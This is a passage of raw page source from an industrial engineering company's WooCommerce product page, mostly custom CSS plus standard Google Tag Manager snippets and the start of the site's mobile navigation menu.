					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product li{
	text-align:justify;
	color:black;
	font-size:18px;
}

.product p{
	text-align:justify;
	font-size:18px;	
}

.gdlr-core-tab-style2-horizontal .gdlr-core-tab-item-content{
	padding: 0 !important;
}

.overlay-icon-content-col-1:hover 
.overlay-icon-content-col-text-content-1 p{
	max-height: 100% ;
}
.overlay-icon-content-col-2:hover 
.overlay-icon-content-col-text-content-2 p{
	max-height: 100% ;
}

.overlay-icon-content-col-3:hover 
.overlay-icon-content-col-text-content-3 p{
	max-height: 100% ;
}

.overlay-icon-content-col-4:hover 
.overlay-icon-content-col-text-content-4 p{
	max-height: 100% ;
}

.overlay-icon-content-col-text-content-1 p, .overlay-icon-content-col-text-content-2 p, .overlay-icon-content-col-text-content-3 p, .overlay-icon-content-col-text-content-4 p{
	max-height: 0 ;
	overflow: hidden;

}
.overlay-icon-content-col-2{
	margin-right: 10px;
	margin-left: 10px;
}
.overlay-icon-content-col-4{
	margin-left: 10px;
}
/* .overlay-icon-content-col-4{
	margin-left: 10px;
} */



.overlay-icon-content-col{
	height: 100%;
}
.overlay-icon-content-col .overlay-icon-content-col-2-text1 p{
	line-height: 1.3;
}
.overlay-icon-content-col{
	flex-direction: column;
    display: flex;
}
.overlay-icon-content-col .gdlr-core-pbf-column-content{
	flex:1;
}
.overlay-icon-content-col .overlay-icon-content-col-text1{
		padding-top: 0px;
    border: 2px solid #fff;
		height: 91px;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;
}


.overlay-icon-content-col .overlay-icon-content-col-text-content p{
	line-height: 1.2;
}
.overlay-icon-content .gdlr-core-pbf-wrapper-container{
	display: grid;
	grid-template-columns: repeat(4, 1fr);
}

@media(max-width: 1284px){
	.overlay-icon-content .gdlr-core-pbf-wrapper-container{
			grid-template-columns: repeat(2, 1fr);
		
	}
	.overlay-icon-content-col-4{
	margin-left: 0px;
}
	

	.overlay-icon-content-col-2{
	margin-right: 0px;
	margin-left: 0px;
}
	
	.overlay-icon-content-col-1, .overlay-icon-content-col-3{
	margin-right: 10px;
/* 	margin-left: 10px; */
}
	.overlay-icon-content-col .overlay-icon-content-col-2-text1 p{
		font-size: 16px !important;
	}
	
}
@media(max-width: 768px){
	.overlay-icon-content .gdlr-core-pbf-wrapper-container{
			grid-template-columns: 1fr;
	}
	.overlay-icon-content-col-3,.overlay-icon-content-col-4{
		margin-bottom: 10px;
	}
	
/* 	.overlay-icon-content-col{
		margin-bottom: 20px !important;
	} */
	.overlay-icon-content-col .overlay-icon-content-col-text1 p{
		font-size: 14px;
	}

}
@media(max-width: 576px){
	.overlay-icon-content-col-text-content-1 p, .overlay-icon-content-col-text-content-2 p, .overlay-icon-content-col-text-content-3 p, .overlay-icon-content-col-text-content-4 p{
	max-height: 100%;
	overflow: hidden;

}
	.overlay-icon-content .gdlr-core-pbf-wrapper-container .gdlr-core-pbf-column{
		margin-bottom: 10px;
	}
	.overlay-icon-content-col .overlay-icon-content-col-text1 p{
		font-size: 16px;
	}
	.overlay-icon-content-col .overlay-icon-content-col-text2 p{
		font-size: 14px;
	}
}
.overlay-icon-content .gdlr-core-pbf-wrapper-container .gdlr-core-pbf-column{
	width: 100%;
}

.overlay-icon-content-col .overlay-icon-content-col-text1 p{
	line-height: 1.3;
}
.overlay-icon-content-col .overlay-icon-content-col-text2 p{
	padding-top: 20px;
    padding-bottom: 20px;
    line-height: 1.3;
}

.d-none{
	display: none !important;
}

.woocommerce .related {
    clear: both !important;
}

.woocommerce-product-gallery__trigger{
	visibility:hidden;
}

@media (min-width:768px){
	.page-id-4938 .realfactory-page-caption, .page-id-4928 .realfactory-page-caption, .page-id-4945 .realfactory-page-caption, .page-id-4948 .realfactory-page-caption{
	position:absolute;
	bottom:30px;
	left:50%;
	transform:translatex(-50%);
}
	
	.page-id-4938 .realfactory-page-caption h3{
  font-size:36px !important;
}
	
	.page-id-4928 .realfactory-page-caption h3{
  font-size:36px !important;
}
	
	.page-id-4945 .realfactory-page-caption h3{
  font-size:36px !important;
}
	
	.page-id-4948 .realfactory-page-caption h3{
  font-size:36px !important;
}
}

@media(min-width:768px){
	.wrap-height{
	max-height:700px;
}
}
.falcon-logo-slider-container .gdlr-core-container .gdlr-core-gallery-list img{
	width: 100%;
	height: 100%;
	object-fit: contain;
	aspect-ratio:1;
}

.page-id-4938 .realfactory-page-title-container, .page-id-4928 .realfactory-page-title-container, .page-id-4945 .realfactory-page-title-container, .page-id-4948 .realfactory-page-title-container, .page-id-2876 .realfactory-page-title-container, .page-id-4674 .realfactory-page-title-container, .page-id-8307 .realfactory-page-title-container, .page-id-2754 .realfactory-page-title-container, .page-id-3 .realfactory-page-title-container, .page-id-4537 .realfactory-page-title-container, .page-id-4485 .realfactory-page-title-container, .page-id-4469 .realfactory-page-title-container, .postid-9182 .realfactory-page-title-container, .postid-9184 .realfactory-page-title-container, .postid-9187 .realfactory-page-title-container, .search-results .realfactory-page-title-container, .page-id-10210 .realfactory-page-title-container, .page-id-10056 .realfactory-page-title-container, .page-id-10097 .realfactory-page-title-container, .page-id-9983 .realfactory-page-title-container, .page-id-9945 .realfactory-page-title-container, .page-id-8581 .realfactory-page-title-container, .page-id-8545 .realfactory-page-title-container, .page-id-8566 .realfactory-page-title-container, .page-id-8574 .realfactory-page-title-container, .page-id-4462 .realfactory-page-title-container{
	background-color:rgba(0,0,0,0.3);
	padding-left:0px !important;
	padding-right:0px !important;
	width:100%;
}

.page-id-4928 .realfactory-container, .page-id-4782 .realfactory-container, .page-id-4938 .realfactory-container, .page-id-4945 .realfactory-container, .page-id-4948 .realfactory-container, .postid-1314 .realfactory-container, .postid-1313 .realfactory-container, .postid-1310 .realfactory-container, .postid-1268 .realfactory-container, .page-id-2876 .realfactory-container, .page-id-4674 .realfactory-container, .page-id-8307 .realfactory-container, .page-id-2754 .realfactory-container, .page-id-3 .realfactory-container, .page-id-4537 .realfactory-container, .page-id-4485 .realfactory-container, .page-id-4469 .realfactory-container, .postid-9182 .realfactory-container .postid-9184 .realfactory-container, .postid-9187 .realfactory-container, .search-results .realfactory-container, .page-id-10210 .realfactory-container, .page-id-10056 .realfactory-container, .page-id-10097 .realfactory-container, .page-id-9983 .realfactory-container, .page-id-9945 .realfactory-container, .page-id-8545 .realfactory-container, .page-id-8566 .realfactory-container, .page-id-8574 .realfactory-container, .page-id-8581 .realfactory-container, .page-id-4462 .realfactory-container, .postid-9182 .realfactory-container, .postid-9184 .realfactory-container{
 max-width:2560px;
}


@media(max-width: 576px){
	.realfactory-mobile-header-wrap{
	position: static;
}
}

.realfactory-header-style-plain .realfactory-logo{
	width:12%;
}

.realfactory-fixed-navigation.realfactory-style-slide .realfactory-logo-inner img{
	max-height: 70px !important;
}

.single.single-product .realfactory-header-background{
	opacity: 1;
}


.gdlr-core-blog-grid {
	box-shadow:2px 1px 3px 1px #e6e6e6;
	border-radius:10px;
	height:590px;
}

.tool_box{
	box-shadow:2px 1px 3px 1px #e6e6e6;
	border-radius:10px;
	margin-bottom:2rem;
	padding:10px;
}

.tool_box2{
	box-shadow:2px 2px 3px 1px #e6e6e6, -1px -1px 1px 1px #e6e6e6;
	border-radius:10px;
	height:590px;
	margin-bottom:2rem;
	margin-left:15px;
	margin-right:15px;
}
.page-id-4485 .gdlr-core-video-item {
	padding-left:0px !important;
	padding-right:0px !important;
}

.rad{
	border-top-left-radius:10px !important;
	border-top-right-radius:10px !important;
}
 
.gdlr-core-testimonial-author-image, .realfactory-single-author,
.realfactory-single-article-date-wrapper,.gdlr-core-blog-info-wrapper , .gdlr-core-recent-post-widget-info
{
	display:none;
}

.realfactory-page-wrapper .gdlr-core-page-builder-body .gdlr-core-pbf-section 
{
	padding-left:0  !important;
	padding-right: 0 !important; 
}
 

.gdlr-core-page-builder-body [data-skin="About Counter"], .gdlr-core-page-builder-body [data-skin="About Counter"] .gdlr-core-skin-content {
    color: #ffffff;
}
.page-id-4674
.gdlr-core-gallery-list {
	box-shadow:2px 4px 5px 1px black;
}

.page-id-2924
.flex-viewport a:hover{
	color: inherit;
	border-bottom:1px solid white;
}


.widget_nav_menu  .realfactory-widget-title{
	font-size:20px;
}

.realfactory-widget .realfactory-widget-title{
	font-size:20px;
}

.row-center{
	align-items:center;
}

/* .gdlr-core-gallery-list{
	aspect-ratio:1;
	display:flex;
	align-items:center;
	justify-content:center;
} */

.gdlr-core-gallery-item 
.gdlr-core-flexslider ul{
	display:flex;
	align-items:center;
}

.gdlr-core-product-thumbnail-info
.gdlr-core-product-item.woocommerce , .gdlr-core-product-thumbnail-info > a
{
	width:100% !important;
}

.gdlr-core-product-thumbnail-info
.product_type_simple {
	display:none;
}

.gdlr-core-tab-item-title-line{
	border-color:black;
}

.realfactory-breadcrumbs-container{
	margin: auto 5px;
}

.page-id-4462 .gdlr-core-portfolio-grid{
	padding-right:4px;
}


@media (min-width:992px){
	
.realfactory-sidebar-wrap{
	display:flex;
}

.realfactory-sidebar-center{
	order:2;
} 

.realfactory-sidebar-area 
{
	height:100% !important;
	border-right-width:2px !important;
}
}	

@media (max-width:990px)
{

.realfactory-sidebar-area 
{
	display:none;
}
}	

.page-id-4462
.gdlr-core-page-builder-body [data-skin="Portfolio Homepage"] .gdlr-core-skin-title a{
	color:white;
}
 
.page-id-2754
.gdlr-core-blog-title a{
	font-family:big calson fb !important;
}

@media (max-width:768px){
.page-id-2924	.gdlr-core-column-30{
	order:3;
}

.page-id-2924 .gdlr-core-column-15{
	order:2;
}
}

.wrap-center{
	display:flex;
/* 	flex-direction:column; */
	align-items:center;
	height:100%;
}

@media (min-width:768px){
	.wrap-center{
	height:100%;
}
	
	.card{
		display: flex;
		margin-bottom: 10px;
		align-items: center;
	}
	.card-text{
		margin-left: 30px;
		display: flex;
		flex-direction: column;
	}
}


        .value-we-uphold h2{
            font-size: 40px;
            letter-spacing: 2px;
            /* text-transform: none; */
            color: #ffffff;
            text-align: center;
            position: relative;
            margin: 30px auto;
        }
        .value-we-uphold h2::after{
            content: "";
            position: absolute;
            display: block;
            width:100px;
            height:3px;
            background-color: #ffffff;
            margin-top: 15px;
            left: 50%;
            transform: translate(-50%, 50%);
        }

@media (max-width:768px){
	.value-we-uphold h2, .career-title{
		font-size: 28px !important;
	}
}

@media (max-width:576px){
	.value-we-uphold h2, .career-title{
		font-size: 24px !important;
	}
}

  .box-content{
	width: 300px; height: 270px; 
	transition: transform 0.5s linear;
	display: flex;
	justify-content: center;
	align-items: center;
		margin:5px;
}

.box-content img{
	width: 300px; height: 270px;
}

.back{
	background:rgba(38, 39, 39, 0.5);
	width: 270px; height: 240px; position: absolute; backface-visibility: hidden;
	transform: perspective(600px) rotateY(180deg);
	transition: transform 0.5s linear;
	color: white;
}
.front{
	background:rgba(38, 39, 39, 0.5);
	width: 270px; height: 240px; position: absolute; backface-visibility: hidden;
	transform: perspective(600px) rotateY(0deg);
	transition: transform 0.5s linear;
	color:white;
}

.front h4{
	margin: auto;
	width:80%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	font-weight:600;
	color:white;
	text-align:center;
}

.value_front h4{
	font-size:18px;
}

.back p{
	font-size:14px;
	margin: auto;
	width:80%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.value_back p{
	font-size:18px;
}


.box-content:hover .front{
	transform: rotateY(-180deg);
}
.box-content:hover .back{
	transform: rotateY(0deg);
}
.box-content img{
	position: absolute;
	display:block;
}

.main_card , .main_card2{
	display:flex;
	justify-content:center;
}



@media (min-width:768px) and (max-width:992px)
{	
	.box-content , .box-content img{
		width:170px;
		height:160px;
	}
	.back, .front{
		width:150px;
		height:140px;
	}
	.value_front{
		white-space:nowrap;
	}
	
	.back p{
		font-size:8px;
	}
	
	.value_back p{
	font-size:12px;
}
	
	.front h4{
		font-size:16px;
	}
	
	.value_front h4{
	font-size:12px;
}
	
	.realfactory-footer-wrapper .realfactory-widget-title{
	font-size: 15px;
	white-space:nowrap;
}
	
	.realfactory-column-45{
		width:100%;
	}
	
}	

@media (max-width:767px)
{
	.main_card{
	display:flex;
		align-items:center;
	flex-direction: column;
}

.main_card2{
	display:flex; 
   align-items:center;
	flex-direction: column;
}
	
	.box-content{
	width: 270px; height: 270px; 
	transition: transform 0.5s linear;
	display: flex;
	justify-content: center;
	align-items:center;
		margin:5px;
}
	
	.realfactory-page-title-content .realfactory-page-title{
		font-size: 28px !important;
	}
	
	.realfactory-page-title-content .realfactory-page-caption h3{
		font-size: 18px !important;
	}
}	

@media (min-width:992px) and (max-width:1290px)
{	
	.box-content , .box-content img{
		width:220px;
		height:210px;
	}
	.back, .front{
		width:210px;
		height:200px;
	}
	.back p{
		font-size:12px;
	}
	.value_back p{
	font-size:14px;
}
	.front h4{
		font-size:20px;
	}
	
	.value_front h4{
	font-size:16px;
}
}	

.realfactory-woocommerce-related-product .gdlr-core-product-grid{
	box-shadow:3px 1px 2px 1px #e6e6e6;
	border-radius:15px;
}

@media (min-width:769px){
	.page-id-4938 .gdlr-core-item-list, .page-id-4928 .gdlr-core-item-list, .page-id-4945 .gdlr-core-item-list, .page-id-4948 .gdlr-core-item-list{
	margin-bottom:0px !important;
	border-right:2px solid #e6e6e6;
}
	.page-id-4938 .gdlr-core-item-list .gdlr-core-product-grid
, .page-id-4928 .gdlr-core-item-list .gdlr-core-product-grid
, .page-id-4945 .gdlr-core-item-list .gdlr-core-product-grid
, .page-id-4948 .gdlr-core-item-list .gdlr-core-product-grid{
	margin-bottom:0px !important;
	margin-top:60px;
}
	
.page-id-4938 .gdlr-core-item-pdlr:nth-child(3n), .page-id-4928 .gdlr-core-item-pdlr:nth-child(3n), .page-id-4945 .gdlr-core-item-pdlr:nth-child(3n), .page-id-4948 .gdlr-core-item-pdlr:nth-child(3n)  {
	border-right:2px solid white; !important;
}
	
.page-id-4938 .gdlr-core-item-list, .page-id-4928 .gdlr-core-item-list, .page-id-4945 .gdlr-core-item-list, .page-id-4948 .gdlr-core-item-list{
		border-bottom:2px solid #e6e6e6;
	}	
	
	.page-id-4938 .gdlr-core-item-pdlr:nth-last-child(-n+3), .page-id-4928 .gdlr-core-item-pdlr:nth-last-child(-n+3), .page-id-4945 .gdlr-core-item-pdlr:nth-last-child(-n+1), .page-id-4948 .gdlr-core-item-pdlr:nth-last-child(-n+1)  {
	border-bottom:2px solid white; !important;
}
}

@media (max-width:768px){
	.gdlr-core-product-grid{
	border-bottom :2px solid #e6e6e6;
	}
}

.my_hfont{
	font-family:'helvetica' !important;
}

.pop_container{
            width: 100vw;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .pop_container .pop_up{
            width:600px;
            height: 400px;    
            display: flex;
            justify-content: center;
            align-items: center;
            flex-wrap: wrap;
            box-shadow: 2px 1px 3px 1px #cccccc;
            opacity: 0;
            visibility: hidden;
            transform:scale(0.5);
            transition:all 1s ease;
        }

        .form{
            width:300px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }

        .form input{
           /* font-size: 20px; */
           border:none;
           border-bottom: 2px solid #cccccc;
           height:25px;
           width:100%;
           padding: 5px;
           margin-bottom: 5px;
        }

        .form select{
            border: none;
            font-size: 18px;
            box-shadow: 1px 1px 5px 1px #cccccc;
            padding: 5px;
           margin-bottom: 5px;
            border-radius: 5px;
            cursor: pointer;
        }

        input:focus , select:focus{
            outline: none;
        }

        .form button{
            width:100%;
            padding: 10px;
            background-color: #E91E63;
            border:1px solid white;
            border-radius: 20px;
            color: white;
            font-size: 18px;
            cursor: pointer;
        }

        .form .close{
            position: absolute;
            right:5px;
            top:5px;
            font-size: 30px;
            cursor: pointer;
        }

        label{
            font-size:18px;
            font-weight: 600;
        }
        
        /* .form input{
           font-size: 20px;
           border-radius: 20px;
           padding: 5px;
           margin-bottom: 5px;
        } */
        @media (max-width:768px){
            .img{
                display: none;
            }
            .pop_container .pop_up{
                width:300px;
                height: 400px; 
            }
        }


@media (max-width:768px){
	.additional-services-wrapper{
		flex-direction:column;
	}
	
	.additional-services-wrapper-content{
		width:100% !important;
	}
	
	.additional-services-wrapper-image{
		width:100% !important;
	}
	
	.specialised_cont{
		margin:0 30px !important;
	}
}

.additional-services-wrapper{
	color:black;
}

.single-product.woocommerce div.product .realfactory-woocommerce-tab .gdlr-core-tab-item-content {
    max-width: 1440px;
}

.realfactory-woocommerce-tab .gdlr-core-tab-item-title-wrap{
	display:none;
}

@media(min-width:768px){
 .zig_zag{
	flex-direction:row-reverse;
}
	.additional-services-wrapper img{
		padding:15px 50px;
	}
	.additional-services-wrapper{
		margin-bottom:30px
	}
}

.additional-services-wrapper h3{
		text-align:left;
		color:black !important;
		font-size:36px;
	}

 .gdlr-core-product-grid .gdlr-core-product-grid-content-wrap {
    min-height: 72px;
}

.realfactory-content-container{
	color:black;
}

.gdlr-core-item-mglr .gdlr-core-portfolio-content-wrap{
	position:relative;
}

.gdlr-core-item-mglr .gdlr-core-portfolio-grid:after{
	position:absolute;
	width: 100%;
  height: 100%;
	top:0;
	left:0;
	content:"";
	background-color:transparent;
}

.woocommerce-product-gallery img{
	width:100% !important;
	height:100% !important;
	top:0 !important;
	left:0 !important;
}

.woocommerce-product-gallery img:hover{
	width:100% !important;
}

.realfactory-woocommerce-tab{
	padding-top:10px !important;
}

.gdlr-core-blog-content{
	color:black;
	font-size:18px;
}

.product_meta{
	display:none;
}

.page-id-2876 .value_wrapper{
	padding:0;
}

.postid-7201 h1{
	font-family: helvetica !important;
}

.flex-nav-prev{
	left:-30px !important;
}
.flex-nav-next{
	right:-30px !important;
}

@media (min-width:1200px)
{
	.page-id-2924 .gdlr-core-pbf-wrapper:nth-child(10) .flex-nav-prev
{
	left:-70px !important;
}

.page-id-2924 .gdlr-core-pbf-wrapper:nth-child(10) .flex-nav-next
{
	right:-70px !important;
}
}

@media (min-width:320px) and (max-width:1650px){
	.page-id-2924 .gdlr-core-pbf-wrapper:nth-child(11) .flex-nav-prev
{
	left:20px !important;
}

.page-id-2924 .gdlr-core-pbf-wrapper:nth-child(11) .flex-nav-next
{
	right:20px !important;
}
}

@media (min-width:1650px) and (max-width:2500px){
	.page-id-2924 .gdlr-core-pbf-wrapper:nth-child(11) .flex-nav-prev
{
	left:200px !important;
}

.page-id-2924 .gdlr-core-pbf-wrapper:nth-child(11) .flex-nav-next
{
	right:200px !important;
}
}

.flex-prev , .flex-next{
	border-radius: 50% !important;
}

@media (min-width:504px) and (max-width:768px){  
	.page-id-4469 .flex-nav-prev{
	left: -50px !important;
}
.page-id-4469 .flex-nav-next{
	right: -50px !important;
}
}

@media (min-width:1220px){  
	.page-id-4469 .flex-nav-prev{
	left: -50px !important;
}
.page-id-4469 .flex-nav-next{
	right: -50px !important;
}
}

#home_vert img[src$=".svg"] {
    width: 90px;
    height: 90px;
}

/* .realfactory-page-title-wrap{
	height:500px;
} */


.page-id-2876 .realfactory-page-title-content{
	padding-top: 130px !important;
  padding-bottom: 130px !important;
}

.logo_slides_container{
            height: 980px;
            margin: auto;
            position: relative;
            width: 95%;
            display: grid;
            place-items: center;
            overflow: hidden;
        }
        .slider_track{
            display: flex;
            align-items: center;
            width: calc(215px * 24);
            animation: myscroll 45s linear infinite;
        }

        @keyframes myscroll{
            0%{
                transform: translateX(0);
            }
            100%{
                transform: translateX(calc(-215px * 12));
            }
        }

        .slide_multi_first, .slide_multi_second , .slide_multi_third, .slide_multi_forth{
            padding: 15px;
            width:215px;
            height:240px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-bottom: 1px solid #ddd0d0;
            border-right: 1px solid #ddd0d0;
        }

        .slide_multi_first img, .slide_multi_second img, .slide_multi_third img, .slide_multi_forth img{
            width: 100%;
					  object-fit:contain;
        }

.client-logo_slides_container{
            height: 200px;
            margin: auto;
            position: relative;
            width: 90%;
            display: grid;
            place-items: center;
            overflow: hidden;
        }
        .client-slider_track{
            display: flex;
            align-items: center;
            width: calc(250px * 18);
            animation: myscroll 45s linear infinite;
        }

        .clientslide_first{
            padding: 15px;
            width:215px;
            height:150px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-bottom: 1px solid #ddd0d0;
            border-right: 1px solid #ddd0d0;
        }

        .clientslide_first img{
            width: 100%;
					  object-fit:contain;
        }

.indus-logo_slides_container{
            height: 410px;
            margin: auto;
            position: relative;
            width: 90%;
            display: grid;
            place-items: center;
            overflow: hidden;
						background: transparent;
        }
        .indus-slider_track{
            display: flex;
            align-items: center;
            width: calc(250px * 32);
            animation: myscroll 60s linear infinite;
        }

        .indusslide_first{
            padding: 15px;
            width:280px;
            height:350px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
.indus_slide_title{
	margin-top:20px;
	height: 40px;
}
        .indus_slide_title h3{
            font-size: 18px;
            font-weight: 300;
            text-align: center;
        }

        .indusslide_first img{
            width: 100%;
					object-fit:contain;
        }

.auto_certi_section{
	display:flex;
	align-items:center;
	gap:30px;
	text-align:justify;
}

.auto_certi_section img{
	width:150px;
	height:150px;
	object-fit:contain;
}


@media (max-width:768px){
	.auto_certi_section{
	flex-direction:column;
	gap:20px;
}
	.auto_certi_section img{
	width:100%;
	height:auto;	
	object-fit:contain;
}
}

.logo_slides{
	display:flex;
	gap:20px;
	justify-content:center;
}
.logo_slides img{
	width:18%;
	height:auto;
}

/* .search .gdlr-core-blog-grid .gdlr-core-blog-content{
	overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
} */

/* .search .gdlr-core-blog-grid .gdlr-core-blog-thumbnail{
	max-height: 300px;
} */

.search .gdlr-core-blog-grid {
	height: auto;
}

.search .gdlr-core-blog-grid-content-wrap{
	padding:15px;
}

.search .gdlr-core-blog-title{
	font-size:25px;
}

/* // job card css// */

.hiring_stat{
	color: #fff;
	font-weight:600;
	background-color: green;
	font-size:12px;
	padding:3px 10px;
	border-radius: 6px;
}

.job_card-desc p{
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
		overflow: hidden;
	margin-bottom:0;
}


.job_title{
	font-family: "Big Caslon fb";
}

/* .job_head h4{
	min-height:60px;
} */

.job_head h4 a{
	font-family: "Big Caslon fb" !important;
}

.job_head h4 a:hover{
	color: #959595 !important;
}

@media(max-width:768px){
	.job_cards{
	grid-template-columns: 100%;
}
}



/* // job card css// */

.page .realfactory-content-area{
	display:none;
}

.woocommerce div.product div.summary {
    margin-bottom: 0 !important;
}
.auto_logos{
	display:flex;
	align-items:center;
	justify-content:space-evenly;
}
.auto_logos img{
	width:17%;
}
.max_400 img{
	max-height:400px;
}
.max_500 img{
	max-width:500px;
}

.realfactory-footer-container{
	max-width:1180px !important;
}

.gdlr-core-product-grid .gdlr-core-product-thumbnail img{
	width:100%;
} 

@media (max-width: 999px){
	 .gdlr-core-flexslider .flex-direction-nav, .gdlr-core-testimonial-item .gdlr-core-flexslider-nav {
    display: block !important;
}
.page-id-2754 .gdlr-core-blog-grid-frame{
		padding: 40px 18px 24px !important;  
	}	
	.page-id-2754 .gdlr-core-blog-grid-frame h3{
		font-size: 20px !important;
	}
	.page-id-2754 .gdlr-core-blog-grid-frame .gdlr-core-blog-content{
		font-size: 16px !important;
	}
}

@media(min-width:767px){
	.specialised_slider .flex-direction-nav{
		display:none;
	}
}

@media (max-width:768px){
	#ind_slider .flex-nav-prev{
		margin-top:0px !important;
		left:0px !important;
	} 
	#ind_slider .flex-nav-next{
		margin-top:0px !important;
		right:0px !important;
	}
	.specialised_slider .flex-direction-nav li{
		top:40% !important;
	}
}

@media(max-width:1250px){
	.realfactory-mobile-header-wrap{
		display:block !important;
	}
	.realfactory-header-background-transparent{
		display:none !important;
	}
	.realfactory-sticky-navigation{
		display:none !important;
	}
}

.gdlr-core-flexslider-nav.gdlr-core-round-style li a {
    background-color: black;
	  color:white !important;
}

.gdlr-core-flexslider-nav.gdlr-core-round-style li a:hover {
	  color:white !important;
}
.realfactory-main-menu-search i{
	font-size:20px !important;
}

.mm-opening .mm-menu.mm-offcanvas{
	z-index:2;
}

.verticals-title{
	padding: 10px 15px;
	background-color: #000;
	margin: 0 15px;
	margin-bottom: 20px;
}

.custom-static-call {
    position: fixed;
    right: 96px;
    bottom: 20px;
    background: #0000FF;
    color: #fff;
    font-size: 30px;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 999;
    box-shadow: 0 1px 2px #0000FF;
}



.sk-linkedin-page-post-profile-counts {
    display: none;
}
		</style>
			
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MSXRGWR');</script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKF69VMS');</script>
<!-- End Google Tag Manager -->
</head>

<body class="wp-singular product-template-default single single-product postid-7200 wp-theme-realfactory theme-realfactory gdlr-core-body woocommerce woocommerce-page woocommerce-no-js realfactory-body realfactory-body-front realfactory-full  realfactory-with-sticky-navigation gdlr-core-link-to-lightbox">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKF69VMS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSXRGWR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="realfactory-mobile-header-wrap" ><div class="realfactory-mobile-header realfactory-header-background realfactory-style-slide" id="realfactory-mobile-header" ><div class="realfactory-mobile-header-container realfactory-container" ><div class="realfactory-logo  realfactory-item-pdlr"><div class="realfactory-logo-inner"><a href="https://falcongroup.ae/" ><img src="https://falcongroup.ae/wp-content/uploads/2023/03/logo_.svg" alt="Falcon Group" title="Falcon Group" /></a></div></div><div class="realfactory-mobile-menu-right" ><div class="realfactory-main-menu-search" id="realfactory-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="realfactory-top-search-wrap" >
	<div class="realfactory-top-search-close" ></div>

	<div class="realfactory-top-search-row" >
		<div class="realfactory-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://falcongroup.ae/">
				<input type="text" class="search-field realfactory-title-font" placeholder="Search..." value="" name="s">
				<div class="realfactory-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="realfactory-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="realfactory-mobile-menu" ><a class="realfactory-mm-menu-button realfactory-mobile-menu-button realfactory-mobile-button-hamburger-with-border" href="#realfactory-mobile-menu"  ><i class="fa fa-bars" ></i></a><div class="realfactory-mm-menu-wrap realfactory-navigation-font" id="realfactory-mobile-menu" data-slide="right" ><ul id="menu-primary-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4493"><a href="https://falcongroup.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4703"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://falcongroup.ae/about-us/">ABOUT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678"><a href="https://falcongroup.ae/certificates/">CERTIFICATIONS &#038; POLICIES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8396"><a href="#">Our Verticals</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://falcongroup.ae/precision-machining-fabrication/">PRECISION MACHINING AND FABRICATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="https://falcongroup.ae/custom-tool-design-manufacture-refurbishment/">CUSTOM TOOL DESIGN MANUFACTURE &#038; REFURBISHMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://falcongroup.ae/hydrodynamic-bearings-accessories-manufacture-refurbishment/">HYDRODYNAMIC BEARINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://falcongroup.ae/automation-solutions-robotics/">AUTOMATION SOLUTIONS &#038; ROBOTICS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://falcongroup.ae/specialised-products/">Specialised Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://falcongroup.ae/client-industries/">Client &#038; Industries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4707"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4662"><a href="https://falcongroup.ae/gallery/">GALLERY</a></li>
